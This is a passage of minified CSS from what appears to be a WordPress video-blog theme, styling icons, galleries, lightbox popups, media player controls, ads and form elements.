i{font-size:12px;}.vlog-icon.x-small{height:25px;width:25px;top:12px;left:12px;padding:2px 0 0 3px;}.vlog-icon.x-small i{font-size:10px;}.vlog-icon.vlog-icon-center{top:50%;left:50%;}.vlog-icon-center.x-small{margin-left:-12.5px;margin-top:-12.5px;}.vlog-format-label,.vlog-special-tag-label{position:relative;text-align:center;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;padding:10px 12px;font-size:10px;line-height:10px;display:inline-block;}.vlog-special-tag-label{margin-left:2px;}.vlog-labels{position:absolute;line-height:1;}.vlog-labels.large{top:20px;left:20px;}.vlog-labels.medium{top:15px;left:15px;}.vlog-labels.small{top:10px;left:10px;}.vlog-labels.x-small{top:7px;left:7px;}.medium .vlog-format-label{padding:8px 10px;}.small .vlog-format-label,.vlog-no-sid .vlog-lay-d .vlog-format-label.x-small,.vlog-no-sid .vlog-lay-g .vlog-format-label.x-small,.x-small .vlog-format-label{padding:6px 8px;font-size:9px;}.medium .vlog-special-tag-label,.vlog-no-sid .vlog-lay-e .vlog-format-label.small{padding:8px 10px;}.small .vlog-special-tag-label,.vlog-no-sid .vlog-lay-d .vlog-special-tag-label.x-small,.vlog-no-sid .vlog-lay-g .vlog-special-tag-label.x-small,.x-small .vlog-special-tag-label{padding:6px 8px;font-size:9px;}.vlog-no-sid .vlog-lay-e .vlog-special-tag-label.small{padding:8px 10px;}.meta-item{display:inline-block;vertical-align:top;line-height:2.17;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.meta-item:last-child{margin-right:0;}.entry-meta .meta-item:after{content:"/";margin:0 5px;opacity:.5;}.entry-meta .meta-item:last-child:after{display:none;}.entry-title a{display:block;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out;}.vlog-highlight .entry-title{margin-bottom:4px;}.vlog-highlight:after{content:" ";clear:both;display:table;}.sticky .entry-image a:after{content:"ï‚";font-family:FontAwesome;line-height:1;transition:all .25s ease-in-out;position:absolute;left:15px;bottom:15px;letter-spacing:1px;padding:10px 12px;font-size:10px;}.sticky .entry-image:hover a:after{background:rgba(0,0,0,.8);}.vlog-entry-image-page{margin-bottom:24px;}.wp-caption{position:relative;margin-top:8px;}.wp-caption-text{text-align:center;margin-top:7px;font-size:14px;}.aligncenter,.alignnone{clear:both;display:block;margin:0 auto 24px;max-width:100%;}.alignleft,.alignright{display:inline;margin-bottom:10px;}.alignright{float:right;margin-left:24px;}.alignleft{float:left;margin-right:24px;}.gallery-item,.vlog-content .vlog-ad{display:inline-block;text-align:center;}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.gallery{margin:0 -9px 8px;}.gallery-item{padding:0 9px 18px;vertical-align:top;width:100%;margin:0;position:relative;}.gallery-columns-1.owl-carousel{padding:0;margin-bottom:30px;}.gallery-columns-1 .gallery-item{width:100%;}.gallery .gallery-item a:after,.wp-block-gallery .blocks-gallery-item a:after{content:"d";font-family:font-vlog !important;position:absolute;top:50%;left:50%;text-align:center;line-height:1;outline:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:5;border:2px solid #fff;background:rgba(0,0,0,.5);border-radius:50%;height:50px;width:50px;margin-left:-30px;margin-top:-30px;padding:13px 0 0 1px;color:#fff;font-size:20px;opacity:0;}.gallery .gallery-item a:hover:after,.wp-block-gallery .blocks-gallery-item a:hover:after{opacity:1;}.gallery-columns-1 .owl-nav>div{position:absolute;text-align:center;color:#fff;opacity:0;background:rgba(0,0,0,.5);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-radius:50%;border:2px solid #fff;}.gallery-columns-1 .owl-nav{display:block;position:absolute;width:100%;z-index:800;top:50%;margin-top:-29px;}.gallery-columns-1 .owl-nav>div:hover{background:rgba(0,0,0,.7);}.gallery-columns-1 .owl-nav .owl-prev{left:30px;opacity:1;padding-right:1px;}.gallery-columns-1 .owl-nav .owl-next{right:30px;opacity:1;padding-left:4px;}.gallery-columns-1 .owl-nav>div{width:58px;height:58px;padding:12px 0;font-size:2.8rem;}.mfp-title{top:-48px;left:20px;background:rgba(0,0,0,.8);padding:3px 8px;position:absolute;color:#ccc;font-size:12px;line-height:18px;}.mfp-counter:empty,.mfp-title:empty{padding:0;}.gallery-columns-1 .gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-item{display:none;}.gallery-columns-1 .gallery-item:first-child,.wp-block-gallery.columns-1 .blocks-gallery-item:first-child{display:block;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-icon img{margin:0 auto;}.gallery-icon .herald-popup{position:relative;float:left;outline:0;width:100%;}.gallery-caption{display:none;}.meta-media:hover .gallery-item .gallery-caption{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.8);}.wp-block-image a.vlog-popup-img{display:initial;}a.vlog-popup-img{position:relative;display:block;}a.vlog-popup-img:after{content:"d";font-family:font-vlog !important;position:absolute;top:50%;left:50%;text-align:center;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;border:2px solid #fff;background:rgba(0,0,0,.5);border-radius:50%;height:50px;width:50px;margin-left:-25px;margin-top:-25px;padding:10px 0 0 1px;font-size:20px;opacity:0;}.mfp-arrow-left,.mfp-arrow-right,.vlog-soc-menu a:before,a.vlog-menu-forward:after,body .mejs-controls .mejs-fullscreen-button button:before,body .mejs-controls .mejs-pause button:before,body .mejs-controls .mejs-play button:before,body .mejs-controls .mejs-volume-button button:before,body .mejs-controls .mejs-volume-button.mejs-unmute button:before{font-family:FontAwesome;}.row .vlog-ad,.vlog-ad{margin:0 auto 36px;}a.vlog-popup-img:hover:after{opacity:1;}.pulse{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);border:none;-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(155,89,182,.7);border-radius:100%;vertical-align:middle;cursor:pointer;transform:translate3d(0,0,0);-webkit-animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);animation:pulse 1.25s infinite cubic-bezier(.66,.33,0,1);}.vlog-action-menu:hover .pulse{-webkit-animation-play-state:paused;animation-play-state:paused;}@-webkit-keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);}}@keyframes pulse{to{-webkit-box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);box-shadow:0 0 0 1px transparent,0 0 0 7px rgba(155,89,182,0);}}@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0);}to{-webkit-transform:translateX(2px);}}@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0);}to{-webkit-transform:translateX(-2px);}}@-webkit-keyframes pulseicon{from{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}to{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}}@keyframes pulseicon{from{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}to{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}}.vlog-prev-next-nav a:hover .vlog-pn-ico span{-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite;}.entry-image{-webkit-backface-visibility:hidden;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);overflow:hidden;}.entry-image:hover .vlog-format-action{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);background:rgba(0,0,0,.8);}.vlog-cover .vlog-format-action{-webkit-transform-style:preserve-3d;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.vlog-cover-bg .vlog-format-action{-webkit-animation:pulseicon .7s alternate ease-in-out infinite;animation:pulseicon .7s alternate ease-in-out infinite;}.entry-image:hover .vlog-format-label,.entry-image:hover .vlog-icon,.vlog-cover .vlog-format-action:hover,.vlog-cover:hover .vlog-format-action{background:rgba(0,0,0,.8);}.vlog-post .entry-image img{-webkit-transition:transform .2s ease-in-out;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-filter:blur(0);filter:blur(0);}.vlog-post .entry-image:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}.vlog-ad{width:970px;text-align:center;clear:both;}.vlog-above-footer-ad{margin:36px auto;}.vlog-site-header .row .vlog-ad{margin:0 auto;background-color:transparent;border:none;}.vlog-slot-r .vlog-ad{width:728px;}.vlog-content .vlog-ad{width:100%;}.vlog-ad-above-single{margin:16px auto 36px;}.vlog-ad-below-single{margin:0 auto 36px;}.archive .vlog-posts .vlog-ad{margin:0 0 36px;padding:10px 0;width:100%;text-align:center;}.single .vlog-entry-content .vlog-ad-above-single{border:none !important;margin:0 auto 30px;padding:0;}.entry-content-single .fb_iframe_widget{margin-bottom:24px;}.vlog-page-title.entry-title{margin-bottom:20px;}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-content{opacity:1;}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.9;}.mfp-ready .mfp-figure,.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.mfp-with-fade .mfp-figure,.mfp-with-fade .mfp-iframe-holder .mfp-iframe-scaler{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.mfp-with-fade .mfp-preloader,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.mfp-arrow-left,.mfp-arrow-right,.mfp-close,.vlog-popup-close{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.mfp-with-fade.mfp-image-loaded .mfp-figure,.mfp-with-fade.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mfp-with-fade.mfp-ready .mfp-preloader,.mfp-with-fade.mfp-ready.mfp-bg{opacity:.9;}.mfp-with-fade.mfp-removing .mfp-figure,.mfp-with-fade.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);opacity:0;}.mfp-with-fade.mfp-removing .mfp-preloader,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.mfp-iframe-scaler{overflow:visible;}.mfp-zoom-out-cur{cursor:auto;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close,.vlog-arrow{cursor:pointer;}.mfp-close,.vlog-popup-close{opacity:.3;transition:all .2s ease-in-out;}.mfp-close:hover,.vlog-popup-close:hover{opacity:1;}.mfp-arrow-left,.mfp-arrow-right{color:#fff;opacity:.3;font-size:48px;transition:all .2s ease-in-out;}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before,.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{display:none;}.mfp-arrow-left:after,.mfp-arrow-right:after{opacity:.3;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.mfp-arrow-right:after{content:"ï„…";border:none;}.mfp-arrow-left:after{content:"ï„„";border:none;}.mfp-arrow-left:hover:after,.mfp-arrow-right:hover:after{opacity:1;}.vlog-format-content .wp-audio-shortcode{visibility:visible !important;}button.mfp-close:after{position:absolute;right:40px;top:40px;font-size:32px;color:#fff;}@-ms-keyframes uil-ripple{0%,100%{opacity:0;}0%{width:0;height:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;}}@-moz-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@-webkit-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@-o-keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}@keyframes uil-ripple{0%{width:0;height:0;opacity:0;margin:0;}33%{width:44%;height:44%;margin:-22% 0 0 -22%;opacity:1;}100%{width:88%;height:88%;margin:-44% 0 0 -44%;opacity:0;}}.uil-ripple-css{background:0 0;position:relative;width:200px;height:200px;}.vlog-format-loader .uil-ripple-css{width:120px;height:120px;}.uil-ripple-css div{position:absolute;top:50%;left:50%;margin:0;width:0;height:0;opacity:0;border-radius:50%;border-width:5px;border-style:solid;-ms-animation:uil-ripple 1s ease-out infinite;-moz-animation:uil-ripple 1s ease-out infinite;-webkit-animation:uil-ripple 1s ease-out infinite;-o-animation:uil-ripple 1s ease-out infinite;animation:uil-ripple 1s ease-out infinite;}.uil-ripple-css div:nth-of-type(1){border-color:#fff;}.uil-ripple-css div:nth-of-type(2){border-color:#fff;-ms-animation-delay:.5s;-moz-animation-delay:.5s;-webkit-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;}.vlog-loader .uil-ripple-css{width:40px;height:40px;}.vlog-loader .uil-ripple-css div{border-width:2px;}.vlog-format-loader{position:absolute;top:50%;left:50%;margin:-100px 0 0 -100px;z-index:1;}.vlog-format-content .vlog-format-loader{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0;}.vlog-single-content .vlog-featured-item .entry-media.video{background:rgba(0,0,0,.1);}.vlog-format-content.video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.vlog-format-content.video .vlog-popup-wrapper{width:100%;}.vlog-mod-desc .vlog-search-form{border:1px solid;padding:30px;margin-bottom:36px;}body .format-video .meta-media .wp-audio-shortcode,body .format-video .meta-media .wp-playlist-current-item,body .format-video .meta-media .wp-playlist-item,body .format-video .meta-media .wp-playlist-item:last-child,body .format-video .meta-media .wp-playlist-tracks,body .has-post-thumbnail .meta-media .wp-audio-shortcode,body .has-post-thumbnail .meta-media .wp-playlist-current-item,body .has-post-thumbnail .meta-media .wp-playlist-item,body .has-post-thumbnail .meta-media .wp-playlist-item:last-child,body .has-post-thumbnail .meta-media .wp-playlist-tracks{border-color:rgba(0,0,0,.18);}.vlog-mod-desc .vlog-search-form .vlog-button-search{right:21px;font-size:20px;}.vlog-mod-desc .vlog-search-form input{font-size:14px;line-height:20px;padding:0 40px 0 13px;}.mfp-close{top:9px;right:11px;font-size:24px;}.vlog-f-img .mfp-counter{display:none;}.mks_ico{display:inline-block;float:none;}#wpstats,.sd-content ul li:before{display:none;}.error404 .vlog-single-content .entry-title{text-align:center;margin-bottom:20px;}.error404 .vlog-single-content .entry-content{text-align:center;}.error404 .vlog-single-content .vlog-search-form{max-width:350px;margin:30px auto 50px;}.error404 .vlog-single-no-sid .vlog-content{max-width:580px;}.error404 .vlog-single-content input[type=text]{border-radius:30px;padding:0 40px 2px 15px;}.error404 .vlog-single-content .entry-image{margin:50px 0 40px;}.error404 .vlog-button-search{font-size:24px;width:48px;top:1px;}.entry-content .mks_pullquote{word-break:normal;}body .mejs-container{background:0 0;}body .mejs-container.wp-audio-shortcode{height:90px !important;}body .format-video .meta-media .mejs-container .mejs-controls,body .format-video .meta-media .mejs-embed,body .format-video .meta-media .mejs-embed body,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls,body .has-post-thumbnail .meta-media .mejs-embed,body .has-post-thumbnail .meta-media .mejs-embed body{background:#111;}body .format-video .meta-media .wp-playlist-light,body .has-post-thumbnail .meta-media .wp-playlist-light{background:0 0;color:rgba(0,0,0,.73);}body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-total,body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(0,0,0,.18);}body .format-video .meta-media .mejs-container .mejs-controls .mejs-time span,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls .mejs-time span{color:rgba(0,0,0,.73);}body .format-video .meta-media .mejs-controls .mejs-button,body .format-video .meta-media .mejs-controls .mejs-button button,body .format-video .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .format-video .meta-media .wp-playlist-playing,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button button,body .has-post-thumbnail .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .has-post-thumbnail .meta-media .wp-playlist-playing{color:rgba(0,0,0,.88);}body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:rgba(0,0,0,.18);}body .format-video .meta-media div.mejs-container.wp-audio-shortcode,body .has-post-thumbnail .meta-media div.mejs-container.wp-audio-shortcode{width:80% !important;top:50%;z-index:100;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;left:50%;}body .format-video .meta-media div.mejs-container .mejs-controls{bottom:30px;left:30px;right:30px;width:94%;}div.mejs-container .mejs-controls{height:90px;background:#fff;}.player-android-on div.mejs-container .mejs-controls{opacity:0 !important;}body .herald-entry-content .mejs-container.wp-audio-shortcode{margin:30px auto;}div.mejs-controls div.mejs-time-rail{padding-top:37px;}div.mejs-container .mejs-controls .mejs-time{padding-top:42px;}body .wp-video{width:100% !important;}.me-plugin{position:absolute;}body .mejs-container .mejs-controls .mejs-button{position:relative;margin:32px 0;}body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:20px;margin-right:20px;text-align:center;}body .mejs-container .mejs-controls .mejs-button.mejs-volume-button{margin-left:0;margin-right:10px;text-align:center;}body .mejs-container .mejs-controls .mejs-button button{background:0 0;margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:32px;width:32px;outline:0;}body .mejs-controls a.mejs-horizontal-volume-slider{margin:2px 20px 0 0;}body .mejs-container .mejs-controls .mejs-time-float-corner{top:100%;}body .mejs-controls .mejs-button button:before{display:inline-block;font-size:21px;font-style:normal;font-weight:400;line-height:1.4;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top;color:#111;}body .wp-playlist-current-item .wp-playlist-item-title,body .wp-playlist-playing,dt{font-weight:700;}.entry-content-single .mks_button,a,a:focus,a:hover{text-decoration:none;}body .mejs-controls .mejs-play button:before{content:"ï‹";}body .mejs-controls .mejs-pause button:before{content:"ïŒ";}body .mejs-controls .mejs-volume-button button:before{content:"ï€§";}body .mejs-controls .mejs-volume-button.mejs-unmute button:before{content:"ï€¦";}body .wp-playlist{border:none;font-size:18px;font-size:1.8rem;line-height:1.77777778;margin:1.777em 0 3.5em;padding:0;}body .wp-playlist .wp-playlist-current-item img{margin-right:20px;max-width:70px;}body .wp-playlist-caption,body .wp-playlist-item-title{font-size:18px;font-size:1.8rem;line-height:1.77777778;}body .wp-playlist-current-item{border-bottom:1px solid;height:auto;margin-bottom:0;padding-bottom:.55555556em;}body .wp-playlist-tracks{border-top:1px solid;margin:0;}body .wp-playlist-item{padding:.55555556em;}body .wp-playlist-item:last-child{border-bottom:1px solid;}body .wp-playlist-item-length{top:auto;right:.55555556em;bottom:.66666667em;}body .wp-playlist-item-artist{display:block;}body .mejs-controls .mejs-time-rail .mejs-time-float{border:none;}body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(0,0,0,.2);}body .wp-video{background:#111;position:relative;z-index:7;}body .mejs-controls .mejs-fullscreen-button button:before{content:"ï¥";}body .mejs-container .mejs-controls .mejs-button{margin-right:20px;}body .mks_col .mejs-container .mejs-controls{height:40px;}body .mks_col .mejs-container .mejs-controls .mejs-button{margin:12px 0;}.mks_col div.mejs-container .mejs-controls .mejs-time{padding-top:22px;}.mks_col div.mejs-controls div.mejs-time-rail{padding-top:17px;}.mks_dropcap{padding:10px 19px 15px;}.mks_pullquote{word-wrap:break-word;word-break:break-all;}.mks_pullquote_left{margin:0 20px 20px 0;}.mks_pullquote_right{margin:0 0 20px 20px;}.entry-content table,.entry-content-single table,.vlog-comments table{border-collapse:separate;border-spacing:0;border-top:1px solid;border-left:1px solid;margin-bottom:30px;}.entry-content td,.entry-content th,.entry-content-single td,.entry-content-single th,.vlog-comments td,.vlog-comments th{padding:10px 15px;border-bottom:1px solid;border-right:1px solid;}dd,dl{margin:0 0 20px;}address{font-style:italic;}.wp-block-quote cite,.wp-block-quote.is-large p,.wp-block-quote.is-style-large p,cite em{font-style:normal;}.more-link{display:none;}.vlog-featured-1 .owl-carousel .owl-item img,.vlog-featured-1 .vlog-cover img,.vlog-featured-2 .owl-carousel .owl-item img,.vlog-featured-2 .vlog-cover img,.vlog-featured-3 .owl-carousel .owl-item img,.vlog-featured-3 .vlog-cover img{display:inline-block;width:auto;height:100%;-o-object-fit:cover;object-fit:cover;}.vlog-featured-1 .vlog-featured-item .vlog-cover,.vlog-featured-2 .vlog-featured-item .vlog-cover,.vlog-featured-3 .vlog-featured-item .vlog-cover{display:inline-block;height:100%;}.owl-carousel .owl-animated-in{pointer-events:auto;}.vlog-featured-slider .vlog-format-content.vlog-popup,_:-moz-tree-row(hover){position:relative !important;top:0 !important;}.vlog-popup-on .vlog-site-header,_:-moz-tree-row(hover){display:none;}.no-csstransitions .vlog-sticky-header{display:none;}.no-csstransitions .vlog-sticky-header-on .vlog-sticky-header{display:block;}@media screen and (device-width:320px) and (device-height:568px) and (-webkit-device-pixel-ratio:2){.iphone .vlog-featured-slider.vlog-featured-1 .owl-next,.iphone .vlog-featured-slider.vlog-featured-1 .owl-prev{margin-top:-124px;}}.vlog-breadcrumbs{border-bottom:1px solid;margin-bottom:20px;padding-bottom:5px;font-size:14px;}.vlog-breadcrumbs a,.vlog-breadcrumbs a:hover{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;text-decoration:none;}.flowplayer{margin:0 auto;}.category .vlog-mod-head .vlog-mod-actions,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;}.vlog-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#fff;}.vlog-scrollbar::-webkit-scrollbar{width:8px;background-color:#f5f5f5;}.vlog-scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555;}.category .vlog-mod-head .vlog-mod-actions a{margin-right:2px;}.category .vlog-mod-head .vlog-mod-actions a:last-child{margin-right:0;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent{position:relative;padding-left:18px;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent+a{margin-left:8px;}.category .vlog-mod-head .vlog-mod-actions .vlog-cat-parent i{position:absolute;font-size:13px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:7px;}body{line-height:1.63;-ms-word-wrap:break-word;word-wrap:break-word;}.vlog-sidebar{font-size:14px;line-height:1.57;}a:focus{outline:0;}.h1,.h2,.h3,h1,h2,h3{margin-bottom:20px;}.h4,.h5,.h6,h4,h5,h6{margin-top:0;margin-bottom:20px;}.h1,h1{line-height:1.29;}.h2,h2{line-height:1.25;}.h3,h3{line-height:1.4;}.h4,h4{line-height:1.44;}.h5,h5{line-height:1.35;}.h6,h6{line-height:1.43;}.h7{line-height:1.46;}p{margin:0 0 24px;}.entry-title{margin-bottom:0;}blockquote{border-left:3px solid;font-size:18px;line-height:26px;padding:5px 30px;margin:36px 0;position:relative;}.vlog-highlight .rsswidget:hover,.vlog-highlight .vlog-comments .url,.vlog-highlight h1,.vlog-highlight h2,.vlog-highlight h3,.vlog-highlight h4,.vlog-highlight h5,.vlog-highlight h6{color:inherit;}.entry-content-single ol ol,.entry-content-single ol ul,.entry-content-single ul ol,.entry-content-single ul ul,.vlog-comments .comment-content ol ol,.vlog-comments .comment-content ol ul,.vlog-comments .comment-content ul ol,.vlog-comments .comment-content ul ul{padding-left:15px;margin-bottom:0;}.entry-headline.h4{line-height:1.44;}td{word-break:break-all;}input[type=number],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=date],input[type=password],input[type=search],select,textarea{border:1px solid;padding:10px;outline:0;line-height:1;width:100%;font-size:100%;margin:0;height:40px;vertical-align:baseline;-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}div#user-submitted-posts textarea.usp-textarea,textarea{min-height:200px;line-height:22px;}select{width:100%;}select option{display:inline-block;}button{outline:0;}.s2_form_widget input[type=submit]{min-width:120px;}#usp-error-message,#usp-success-message,div.wpcf7-response-output{margin:0;padding:10px 20px;border:none;border-radius:2px;}.error,.usp-callout-failure,div.wpcf7-validation-errors{color:#fff;background:#e74c3c;}#usp-success-message,.success,div.wpcf7-mail-sent-ok{color:#fff;background:#27ae60;}#usp-success-message,.error,.success{display:block;float:left;width:100%;margin:0;padding:10px 20px;border-radius:2px;}span.wpcf7-not-valid-tip{display:none;position:absolute;top:-8px;right:3px;left:auto;padding:6px 10px;border:none;color:#fff;background:#f1c40f;}.invalid span.wpcf7-not-valid-tip{display:block;}input[type=number].wpcf7-not-valid,input[type=text].wpcf7-not-valid,input[type=email].wpcf7-not-valid,input[type=url].wpcf7-not-valid,input[type=tel].wpcf7-not-valid,input[type=password].wpcf7-not-valid,textarea.wpcf7-not-valid{border-color:#f1c40f;}div#user-submitted-posts fieldset input.usp-input,div#user-submitted-posts select,div#user-submitted-posts textarea.usp-textarea{padding:10px;outline:0;line-height:1;font-size:16px;margin:0;height:40px;width:100%;vertical-align:baseline;-webkit-transition:.2s all cubic-bezier(.4,0,.2,1);transition:.2s all cubic-bezier(.4,0,.2,1);}div#user-submitted-posts fieldset{margin:0 0 24px;position:relative;}div#user-submitted-posts fieldset.usp-content{width:100%;}div#user-submitted-posts fieldset label{display:block;font-size:16px;line-height:24px;}div#user-submitted-posts fieldset.usp-captcha label{width:60px;margin:6px 0 0;font-size:16px;}div#user-submitted-posts fieldset.usp-captcha input{width:160px;clear:none;}div#user-submitted-posts fieldset input.usp-input.usp-clone{width:90%;margin:0 0 5px;padding:9px;background-color:#fafafa;font-size:14px;}.vlog-actions-button.vlog-action-search:hover span,.vlog-button-search,.vlog-pagination .dots:hover{background:0 